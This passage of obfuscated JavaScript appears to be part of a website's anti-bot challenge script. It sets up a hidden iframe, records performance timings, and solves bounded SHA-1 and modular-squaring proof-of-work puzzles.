_0x13d958[0x1];return _0x13d958[0x1];},'trys':[],'ops':[]},_0x287a9e=Object[_0x4130c8(0x43d)]((_0x4130c8(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x4130c8(0x1b8)+_0x4130c8(0x191)]);return _0x287a9e[_0x4130c8(0xf4)]=_0x297344(0x0),_0x287a9e[_0x4130c8(0x2e7)]=_0x297344(0x1),_0x287a9e[_0x4130c8(0x1ec)]=_0x297344(0x2),_0x4130c8(0x304)+'on'==typeof Symbol&&(_0x287a9e[Symbol[_0x4130c8(0x24c)+'or']]=function(){return this;}),_0x287a9e;function _0x297344(_0x4857e9){return function(_0x514e12){return function(_0x4aac50){var _0x242d14=a1_0xa120;if(_0x436c74)throw new TypeError(_0x242d14(0x414)+_0x242d14(0x105)+_0x242d14(0x1cd)+_0x242d14(0x3bd)+_0x242d14(0xee)+'.');for(;_0x287a9e&&(_0x287a9e=0x0,_0x4aac50[0x0]&&(_0x2d76d1=0x0)),_0x2d76d1;)try{if(_0x436c74=0x1,_0x9faff0&&(_0x13d958=0x2&_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x1ec)]:_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x2e7)]||((_0x13d958=_0x9faff0[_0x242d14(0x1ec)])&&_0x13d958[_0x242d14(0x34e)](_0x9faff0),0x0):_0x9faff0[_0x242d14(0xf4)])&&!(_0x13d958=_0x13d958[_0x242d14(0x34e)](_0x9faff0,_0x4aac50[0x1]))[_0x242d14(0x293)])return _0x13d958;switch(_0x9faff0=0x0,_0x13d958&&(_0x4aac50=[0x2&_0x4aac50[0x0],_0x13d958[_0x242d14(0x188)]]),_0x4aac50[0x0]){case 0x0:case 0x1:_0x13d958=_0x4aac50;break;case 0x4:return _0x2d76d1[_0x242d14(0x419)]++,{'value':_0x4aac50[0x1],'done':!0x1};case 0x5:_0x2d76d1[_0x242d14(0x419)]++,_0x9faff0=_0x4aac50[0x1],_0x4aac50=[0x0];continue;case 0x7:_0x4aac50=_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;default:if(!(_0x13d958=_0x2d76d1[_0x242d14(0x2d6)],(_0x13d958=_0x13d958[_0x242d14(0x421)]>0x0&&_0x13d958[_0x13d958[_0x242d14(0x421)]-0x1])||0x6!==_0x4aac50[0x0]&&0x2!==_0x4aac50[0x0])){_0x2d76d1=0x0;continue;}if(0x3===_0x4aac50[0x0]&&(!_0x13d958||_0x4aac50[0x1]>_0x13d958[0x0]&&_0x4aac50[0x1]<_0x13d958[0x3])){_0x2d76d1[_0x242d14(0x419)]=_0x4aac50[0x1];break;}if(0x6===_0x4aac50[0x0]&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x1]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x1],_0x13d958=_0x4aac50;break;}if(_0x13d958&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x2]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x2],_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0x236)](_0x4aac50);break;}_0x13d958[0x2]&&_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;}_0x4aac50=_0x25e383[_0x242d14(0x34e)](_0x504483,_0x2d76d1);}catch(_0x2dbcd6){_0x4aac50=[0x6,_0x2dbcd6],_0x9faff0=0x0;}finally{_0x436c74=_0x13d958=0x0;}if(0x5&_0x4aac50[0x0])throw _0x4aac50[0x1];return{'value':_0x4aac50[0x0]?_0x4aac50[0x1]:void 0x0,'done':!0x0};}([_0x4857e9,_0x514e12]);};}};Object[_0x555235(0x161)+_0x555235(0x21d)+'ty'](_0x2ab708,_0x555235(0x20a)+_0x555235(0x353),{'value':!0x0}),_0x2ab708[_0x555235(0x39f)+_0x555235(0x1ca)+_0x555235(0x21b)]=_0x1c077d,_0x2ab708[_0x555235(0x3dc)+_0x555235(0x432)]=_0x5907f3,_0x2ab708[_0x555235(0x2a2)+_0x555235(0x3d9)]=_0x941595,_0x2ab708[_0x555235(0x43d)+_0x555235(0x41a)+_0x555235(0x2a8)+_0x555235(0xd1)+_0x555235(0x2b9)]=function(){var _0x129518=_0x555235,_0x92ba5b,_0x72d9b,_0x31f713=this,_0x5a9a7a=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x3d2a24),_0x3f74ad=null;if(_0x53a990[_0x129518(0x421)]>0x0){var _0x41b396=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x5ea7fa);null!==_0x41b396&&(null===(_0x92ba5b=_0x41b396[_0x129518(0x292)+_0x129518(0x449)+'t'])||void 0x0===_0x92ba5b||_0x92ba5b[_0x129518(0x158)+_0x129518(0x364)](_0x41b396));var _0x16eb33=document[_0x129518(0x43d)+_0x129518(0x449)+'t'](_0x129518(0x25d));_0x16eb33['id']=_0x5ea7fa,_0x16eb33[_0x129518(0x2d4)]=_0x53a990,_0x16eb33[_0x129518(0x2dc)+'x'][_0x129518(0x188)]=_0x129518(0x31a)+_0x129518(0x302)+'s',_0x16eb33[_0x129518(0x11b)][_0x129518(0x28e)+_0x129518(0x1c1)]=_0x129518(0x3ad),_0x16eb33[_0x129518(0x11b)][_0x129518(0x493)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xdb)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xd4)+'on']=_0x129518(0x285),_0x16eb33[_0x129518(0x11b)][_0x129518(0x1fd)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x2c5)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x3af)]=_0x129518(0x3d1),_0x72d9b=new Promise(function(_0x32eac6){var _0x40781c=_0x129518;_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x3cc),function(){var _0x209da6=_0x40781c,_0x449167,_0x241789=_0x941595(),_0x12934b=null===_0x241789?null:_0x5907f3(_0x241789);null!==_0x12934b&&(null===(_0x449167=_0x16eb33[_0x209da6(0x239)+_0x209da6(0x30f)+'w'])||void 0x0===_0x449167||_0x449167[_0x209da6(0x2bb)+_0x209da6(0x12c)](_0x12934b,'*')),_0x32eac6();}),_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x1aa),function(){_0x32eac6();});}),document[_0x129518(0x2f8)][_0x129518(0x380)+_0x129518(0x364)](_0x16eb33),_0x16eb33[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x16eb33;}else _0x5a9a7a?(_0x72d9b=Promise[_0x129518(0x39c)+'e'](),_0x5a9a7a[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x5a9a7a):_0x72d9b=Promise[_0x129518(0x39c)+'e']();return function(){return _0x4201f8(_0x31f713,void 0x0,void 0x0,function(){return _0x46f53f(this,function(_0x130b03){var _0x2bc3ab=a1_0xa120;switch(_0x130b03[_0x2bc3ab(0x419)]){case 0x0:return window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']&&(clearTimeout(window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']),window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']=null),null!==_0x5a9a7a&&(_0x5a9a7a[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x3ad)),[0x4,_0x72d9b];case 0x1:return _0x130b03[_0x2bc3ab(0x463)](),null!==_0x3f74ad&&(_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x322),_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x28e)+_0x2bc3ab(0x1c1)]=_0x2bc3ab(0x36b)+'e',_0x3f74ad[_0x2bc3ab(0x256)+_0x2bc3ab(0x3a5)]),[0x4,new Promise(function(_0x1a2646){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x1a2646();});});});})];case 0x2:return _0x130b03[_0x2bc3ab(0x463)](),[0x2,_0x3f74ad];}});});};},_0x2ab708[_0x555235(0x291)+_0x555235(0x12c)]=function(_0x2137e1){var _0x35465a=_0x555235,_0xae49b1;if(!_0x2137e1)return;_0x2137e1['id']===_0x3d2a24?_0x2137e1[_0x35465a(0x11b)][_0x35465a(0x3d6)+'y']=_0x35465a(0x3ad):null===(_0xae49b1=_0x2137e1[_0x35465a(0x292)+_0x35465a(0x37e)])||void 0x0===_0xae49b1||_0xae49b1[_0x35465a(0x158)+_0x35465a(0x364)](_0x2137e1),null===window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']&&window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e']&&(window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']=window[_0x35465a(0x263)+_0x35465a(0x140)](window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e'],0x2710));},_0x2ab708[_0x555235(0x258)+_0x555235(0xd0)]=_0x379e6b;var _0x45e516=_0x2d4f34(0xd0c),_0x53a990=_0x379e6b(''),_0x5ea7fa=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x107)+_0x555235(0xf3),_0x3d2a24=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x3bb);function _0x1c077d(_0x29fb16){var _0x24c8d7=_0x555235,_0x545d9d,_0x36f624=(_0x545d9d=_0x29fb16)instanceof Array?null:_0x545d9d instanceof Object?_0x545d9d:null;if(null===_0x36f624)return null;var _0x2b88f4=_0x36f624['r'],_0x5693c4=_0x36f624['c'];return _0x24c8d7(0x18f)!=typeof _0x2b88f4?null:{'customer_request_id':_0x24c8d7(0x18f)==typeof _0x5693c4?_0x5693c4:null,'request_id':_0x2b88f4};}function _0x5907f3(_0x48ea9f){var _0x58b13f=_0x555235;try{var _0x382c32=atob(_0x48ea9f[_0x58b13f(0x46e)+'e'](/-/g,'+')[_0x58b13f(0x46e)+'e'](/_/g,'/')[_0x58b13f(0x46e)+'e'](/~/g,'='));return _0x1c077d(JSON[_0x58b13f(0x492)](_0x382c32));}catch(_0x45e6bc){return null;}}function _0x941595(){var _0x2efd3f=_0x555235,_0x2b2ee0=(function(){var _0x2163c9=a1_0xa120;try{return(0x0,_0x45e516[_0x2163c9(0x3b6)+_0x2163c9(0x217)+_0x2163c9(0x475)+'t'])();}catch(_0x48dff9){return null;}}());if(null===_0x2b2ee0)return null;var _0x4312d0=_0x2b2ee0[_0x2efd3f(0x2d4)][_0x2efd3f(0x356)]('?')[0x1]||null;if(null===_0x4312d0)return null;for(var _0x233369=0x0,_0x23e13d=_0x4312d0[_0x2efd3f(0x356)]('&');_0x233369<_0x23e13d[_0x2efd3f(0x421)];_0x233369++){var _0x39112a=_0x23e13d[_0x233369][_0x2efd3f(0x356)]('='),_0x7977c8=_0x39112a[0x0],_0x1bd7f6=_0x39112a[0x1];if('s'===_0x7977c8)return _0x1bd7f6;}return null;}function _0x379e6b(_0x597327){return _0x597327;}},0x140:function(_0x46bf53,_0x11fa19){'use strict';var _0x546ce3=a1_0xa120;Object[_0x546ce3(0x161)+_0x546ce3(0x21d)+'ty'](_0x11fa19,_0x546ce3(0x20a)+_0x546ce3(0x353),{'value':!0x0}),_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']=void 0x0,_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']={'base64ToUint8Array':function(_0x27836c){var _0x14eb1d=_0x546ce3,_0x3feb18=null;if(window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)])_0x3feb18=window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)](_0x27836c);else{var _0x1f94fc=window[_0x14eb1d(0x28f)](_0x27836c);_0x3feb18=new window[(_0x14eb1d(0x11d))+(_0x14eb1d(0x324))](_0x1f94fc[_0x14eb1d(0x421)]);for(var _0x368391=0x0;_0x368391<_0x1f94fc[_0x14eb1d(0x421)];_0x368391++)_0x3feb18[_0x368391]=_0x1f94fc[_0x14eb1d(0xb8)+_0x14eb1d(0x3f3)](_0x368391);}return _0x3feb18;}};},0x4af:function(_0x262066,_0x667ca2){'use strict';var _0x2ef776=a1_0xa120;Object[_0x2ef776(0x161)+_0x2ef776(0x21d)+'ty'](_0x667ca2,_0x2ef776(0x20a)+_0x2ef776(0x353),{'value':!0x0}),_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=void 0x0,_0x667ca2[_0x2ef776(0x2ea)+_0x2ef776(0x216)]=function(_0x2b2f8d){var _0x36fbb1=_0x2ef776,_0x173e4f=_0x2b2f8d||-0x1!==location[_0x36fbb1(0x2a6)][_0x36fbb1(0x445)+'f'](_0x1bca3e);return performance&&_0x173e4f?new _0x3fab71(_0x173e4f):new _0x25aa12();};var _0x39bf41=_0x2ef776(0x27e)+'4_',_0x1bca3e=_0x2ef776(0x27e)+_0x2ef776(0x1e3)+_0x2ef776(0x2ce)+'e',_0x3fab71=(function(){var _0x9ac657=_0x2ef776;function _0x23e7c6(_0x467d32){var _0x47521d=a1_0xa120;this[_0x47521d(0x1ea)+_0x47521d(0x23c)]=_0x467d32;}return _0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x41d)]=function(_0x1b1665){var _0x1945ca=_0x9ac657;this[_0x1945ca(0x156)](_0x39bf41+_0x1b1665+_0x1945ca(0x207));},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x1ef)+_0x9ac657(0x1e5)+'l']=function(_0x24067c){var _0x1bfa33=_0x9ac657;this[_0x1bfa33(0x1ea)+_0x1bfa33(0x23c)]&&this[_0x1bfa33(0x41d)](_0x24067c);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x32c)]=function(_0x36ba68){var _0x1997e3=_0x9ac657,_0x7c5bfa=(_0x36ba68=_0x39bf41+_0x36ba68)+_0x1997e3(0x26f);this[_0x1997e3(0x156)](_0x7c5bfa),performance[_0x1997e3(0x1d9)+_0x1997e3(0x1bc)+'s'](_0x36ba68),performance[_0x1997e3(0x14d)+'e'](_0x36ba68,_0x36ba68+_0x1997e3(0x207),_0x7c5bfa);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x213)+_0x9ac657(0x1c8)]=function(_0x12702f){var _0x86a51=_0x9ac657;this[_0x86a51(0x1ea)+_0x86a51(0x23c)]&&this[_0x86a51(0x32c)](_0x12702f);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x21e)+'y']=function(){var _0xadea70=_0x9ac657;return performance[_0xadea70(0x466)+_0xadea70(0x284)+_0xadea70(0x301)](_0xadea70(0x14d)+'e')[_0xadea70(0x254)](function(_0x17f308){var _0x4b830e=_0xadea70;return 0x0===_0x17f308[_0x4b830e(0x307)][_0x4b830e(0x445)+'f'](_0x39bf41);})[_0xadea70(0x26d)](function(_0x4340e2,_0x2c9ef5){var _0x45c273=_0xadea70;return _0x4340e2[_0x2c9ef5[_0x45c273(0x307)][_0x45c273(0x46e)+'e'](_0x39bf41,'')]=_0x2c9ef5[_0x45c273(0x461)+'on'],_0x4340e2;},{});},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x156)]=function(_0x515e9c){var _0x181817=_0x9ac657;performance[_0x181817(0x1d9)+_0x181817(0x1a1)]&&performance[_0x181817(0x1d9)+_0x181817(0x1a1)](_0x515e9c),performance[_0x181817(0x156)]&&performance[_0x181817(0x156)](_0x515e9c);},_0x23e7c6;}());function _0xebf52c(){var _0x3d34ae=_0x2ef776;return Date[_0x3d34ae(0x43b)]?Date[_0x3d34ae(0x43b)]():new Date()[_0x3d34ae(0xcb)+'e']();}_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=_0x3fab71;var _0x25aa12=(function(){var _0x1d267d=_0x2ef776;function _0x43af25(){var _0x5433cc=a1_0xa120;this[_0x5433cc(0x38a)]={},this[_0x5433cc(0x14d)+'es']={};}return _0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x41d)]=function(_0x4c4d32){var _0x255b04=_0x1d267d;this[_0x255b04(0x38a)][_0x4c4d32]=_0xebf52c();},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x1ef)+_0x1d267d(0x1e5)+'l']=function(_0xf5ff27){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x32c)]=function(_0x2e057b){var _0x3e5adb=_0x1d267d;this[_0x3e5adb(0x14d)+'es'][_0x2e057b]=_0xebf52c()-this[_0x3e5adb(0x38a)][_0x2e057b];},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x213)+_0x1d267d(0x1c8)]=function(_0x5d2116){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x21e)+'y']=function(){var _0xb10c0b=_0x1d267d;return this[_0xb10c0b(0x14d)+'es'];},_0x43af25;}());_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x25aa12;},0x7d1:function(_0x55c1b6,_0x547c6a){'use strict';var _0x4a2b79=a1_0xa120;Object[_0x4a2b79(0x161)+_0x4a2b79(0x21d)+'ty'](_0x547c6a,_0x4a2b79(0x20a)+_0x4a2b79(0x353),{'value':!0x0}),_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=void 0x0,_0x547c6a[_0x4a2b79(0x2fb)+_0x4a2b79(0x441)]=function(_0x59b792,_0x1c2fdd,_0x420f74,_0xab5ee9){var _0x1289b1=_0x4a2b79;_0x59b792[_0x1289b1(0x183)](function(_0x135a63){var _0x47998c=_0x1289b1;if(null!==_0x135a63){var _0x48694d=function(_0x44d125){var _0x3c4cf9=a1_0xa120;try{var _0x964f08=JSON[_0x3c4cf9(0x492)](atob(_0x44d125));return{'ok':{'i':JSON[_0x3c4cf9(0x492)](_0x964f08['c']),'r':_0x44d125}};}catch(_0x2fcf21){return{'err':_0x2fcf21};}}(_0x135a63);_0x47998c(0x42d)in _0x48694d?_0xab5ee9({'h':null,'t':0x0,'i':btoa(JSON[_0x47998c(0x18f)+_0x47998c(0x3d0)](_0x135a63)),'e':_0x48694d[_0x47998c(0x42d)],'w':null}):_0x1c2fdd()[_0x47998c(0x183)](function(_0x5f1a2d){return function(_0x77754d,_0x56a8cd){var _0x1ddc3e=a1_0xa120;if('m'in _0x77754d['i']){var _0x444228=BigInt(_0x77754d['i']['i']),_0x3be2a5=BigInt(_0x77754d['i']['a']),_0x54bbb0=BigInt(_0x77754d['i']['m']),_0x465c2b=_0x47dd64(),_0xa2b593=0x0,_0x311344=function(){try{var r=(0,_0x547c6a.runBbsBatch)(_0x444228,_0x3be2a5,_0x54bbb0,_0xa2b593+1),n=_0x47dd64();if('a'in r)return _0xab5ee9({h:null,t:n-_0x465c2b,i:_0x77754d.r,e:null,w:r.a.w.toString()}),void _0x420f74(_0x56a8cd);_0x444228=r.b.w,_0xa2b593=r.b.r;}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x465c2b,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x311344,0x0);};_0x311344();}else{var _0xb0835b=_0x32c4b0(_0x77754d['i']['s']),_0x3ef4da=new Int32Array(_0x32c4b0(_0x77754d['i']['d'])[_0x1ddc3e(0x469)]),_0x19ded3=_0x47dd64(),_0x89e9af=0x0,_0x2954e2=function(){try{var e=_0x5a9db9(_0xb0835b,_0x3ef4da,_0x89e9af),n=e[0],u=e[1];_0x89e9af+=u;var c=_0x47dd64();if(n>=0||_0x89e9af>=_0x1fa7c1)return _0xab5ee9({h:n>=0?n:null,t:c-_0x19ded3,i:_0x77754d.r,e:null,w:null}),void _0x420f74(_0x56a8cd);}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x19ded3,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x2954e2,0x0);};_0x2954e2();}}(_0x48694d['ok'],_0x5f1a2d);});}else _0xab5ee9({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x2fbbde){_0xab5ee9({'h':null,'t':0x0,'i':null,'e':_0x2fbbde,'w':null});});};var _0x1fa7c1=0x77359400;function _0x32c4b0(_0x564ad4){var _0x2230ea=_0x4a2b79;return new Uint8Array(_0x564ad4[_0x2230ea(0x38b)](/.{1,2}/g)[_0x2230ea(0x439)](function(_0x1dd6a5){return parseInt(_0x1dd6a5,0x10);}));}var _0x47dd64=function(){var _0x438a36=_0x4a2b79;return Date[_0x438a36(0x43b)]();};_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=function(_0x583071,_0x871a3a,_0x5ba233,_0x32d738){for(var _0x1b8b78=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1b8b78;)for(var _0x4e7bac=0x0;_0x4e7bac<_0x30022f;_0x4e7bac++,_0x32d738++){var _0x3660f8=_0x583071*_0x583071%_0x5ba233;if(_0x3660f8===_0x871a3a)return{'a':{'w':_0x583071,'r':_0x32d738}};_0x583071=_0x3660f8;}return{'b':{'w':_0x583071,'r':_0x32d738}};};var _0xe4a25d=0x3e8,_0x30022f=0x1388/0x6,_0x4aa6f0=new Int32Array(0x50),_0x25b3d9=new ArrayBuffer(0x40),_0x2588f8=new Uint8Array(_0x25b3d9),_0x242966=new Int32Array(_0x25b3d9),_0x5a9db9=function(_0x38def6,_0x1bb079,_0xfa7e96){var _0x57d4e5=_0x4a2b79,_0x23d5a0=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x57d4e5(0x469)])[0x0]?function(_0x23b17c){return _0x23b17c;}:function(_0x94aedc){return _0x94aedc<<0x18&0xff000000|_0x94aedc<<0x8&0xff0000|_0x94aedc>>0x8&0xff00|_0x94aedc>>0x18&0xff;},_0x150afc=_0x23d5a0(_0x1bb079[0x0]),_0x20ceb6=_0x23d5a0(_0x1bb079[0x1]),_0x16753d=_0x23d5a0(_0x1bb079[0x2]),_0x3d867a=_0x23d5a0(_0x1bb079[0x3]),_0x3e2bc7=_0x23d5a0(_0x1bb079[0x4]);_0x2588f8[_0x57d4e5(0x1e7)](_0x38def6,0x0);for(var _0x5bb611=0x5;_0x5bb611<0x10;_0x5bb611++)_0x242966[_0x5bb611]=0x0;var _0x5d539d=0x18;for(_0x2588f8[_0x5d539d++]=0x80;0x3&_0x5d539d;)_0x2588f8[_0x5d539d++]=0x0;for(_0x5d539d>>=0x2;_0x5d539d<0x10;)_0x242966[_0x5d539d++]=0x0;_0x242966[0xf]=_0x23d5a0(0xc0);for(var _0x344b52=0x0;_0x344b52<0x10;_0x344b52++)_0x242966[_0x344b52]=_0x23d5a0(_0x242966[_0x344b52]);for(var _0x3bf1cd=0x0,_0x1d7d7c=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1d7d7c;)for(_0x344b52=0x0;_0x344b52<0x1388;_0x344b52++,_0x3bf1cd++){var _0x258fe6=_0xfa7e96+_0x3bf1cd,_0x1dd069=0x67452301,_0x5b0be1=-0x10325477,_0x5df448=-0x67452302,_0x491242=0x10325476,_0x550420=-0x3c2d1e10;_0x242966[0x4]=_0x23d5a0(_0x258fe6),_0x4aa6f0[_0x57d4e5(0x1e7)](_0x242966,0x0);for(var _0x3ffd60=0x10;_0x3ffd60<0x50;_0x3ffd60++){var _0x3039a7=_0x4aa6f0[_0x3ffd60-0x3]^_0x4aa6f0[_0x3ffd60-0x8]^_0x4aa6f0[_0x3ffd60-0xe]^_0x4aa6f0[_0x3ffd60-0x10];_0x4aa6f0[_0x3ffd60]=_0x3039a7<<0x1|_0x3039a7>>>0x1f;}for(var _0x34479b=_0x1dd069,_0x597ccc=_0x5b0be1,_0x57fe39=_0x5df448,_0x40e9b9=_0x491242,_0x202326=_0x550420,_0x165198=0x0;_0x165198<0x14;_0x165198++){var _0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|~_0x597ccc&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x5a827999|0x0;_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5;}for(;_0x165198<0x28;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x6ed9eba1|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x3c;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|_0x597ccc&_0x40e9b9|_0x57fe39&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x8f1bbcdc|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x50;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0xca62c1d6|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}if(_0x5b0be1=_0x597ccc+_0x5b0be1|0x0,_0x5df448=_0x57fe39+_0x5df448|0x0,_0x491242=_0x40e9b9+_0x491242|0x0,_0x550420=_0x202326+_0x550420|0x0,_0x150afc===(_0x1dd069=_0x34479b+_0x1dd069|0x0)&&_0x20ceb6===_0x5b0be1&&_0x16753d===_0x5df448&&_0x3d867a===_0x491242&&_0x3e2bc7===_0x550420)return[_0x258fe6,_0x3bf1cd];}return[-0x1,_0x3bf1cd];};},0xa59:function(_0x5c8f71,_0x2e9619,_0x1537a1){'use strict';_0x1537a1['r'](_0x2e9619),_0x1537a1['d'](_0x2e9619,{'getInterrogator':function(){return _0x1f7323;},'interrogate':function(){return _0x4f01b5;},'sha1':function(){return _0x42be23;}});var _0x42be23=_0x1537a1(0xd1a);function _0x1f7323(){var _0x2f9cbf=a1_0xa120;return window[_0x2f9cbf(0x27e)+_0x2f9cbf(0x495)+_0x2f9cbf(0x39e)+_0x2f9cbf(0x270)+_0x2f9cbf(0x325)]&&new window[(_0x2f9cbf(0x27e))+(_0x2f9cbf(0x495))+(_0x2f9cbf(0x39e))+(_0x2f9cbf(0x270))+(_0x2f9cbf(0x325))]();}function _0x4f01b5(_0x509337,_0x30d6db,_0x2aa2db,_0x77dd0a){var _0x2b549b=a1_0xa120;return _0x509337?_0x509337[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x30d6db,_0x2aa2db,_0x77dd0a):new window[(_0x2b549b(0x27e))+(_0x2b549b(0x495))+(_0x2b549b(0x39e))+'r'](_0x30d6db)[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x2aa2db,_0x77dd0a);}},0xd0c:function(_0x55eb27,_0x3e1030){'use strict';var _0x24c2d8=a1_0xa120;function _0x284b68(_0x2e8ab5){var _0xbd79b9=a1_0xa120;return _0x2e8ab5[_0xbd79b9(0x356)](/[?#]/)[0x0];}function _0x497f49(_0x108a37){var _0x1938ce=a1_0xa120;return _0x284b68(_0x108a37[_0x1938ce(0x46e)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x432ee6(_0xe3caf,_0x42dca3){var _0x29f01c=a1_0xa120;for(var _0x1f9c6d=_0x497f49(_0x42dca3),_0x1907da=0x0;_0x1907da<_0xe3caf[_0x29f01c(0x421)];_0x1907da++){var _0x1eac8a=_0xe3caf[_0x1907da],_0x3d70f6=_0x1eac8a[_0x29f01c(0x169)+_0x29f01c(0x1d1)](_0x29f01c(0x2d4));if(_0x3d70f6&&_0x497f49(_0x3d70f6)===_0x1f9c6d)return _0x1eac8a;}return null;}function _0x39489d(){var _0x18ca47=a1_0xa120,_0x1369d3='/n-Was-pull-Y-Serprizd-the-them-whith-few-Rance-E',_0x10a156=_0x432ee6(document[_0x18ca47(0x192)+_0x18ca47(0xea)+_0x18ca47(0x409)+'me'](_0x18ca47(0x302)),_0x1369d3);if(!_0x10a156)throw new 